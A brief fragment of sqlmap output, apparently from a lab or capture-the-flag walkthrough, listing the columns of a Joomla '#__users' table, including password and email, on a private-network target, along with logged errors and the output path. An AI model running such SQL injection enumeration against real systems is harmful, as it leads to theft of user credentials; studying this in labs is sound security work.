 Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| name     | non-numeric |
| email    | non-numeric |
| id       | numeric     |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+

[11:00:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2669 times
[11:00:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.6.26'

[*] ending @ 11:00:06 /2024-12-04/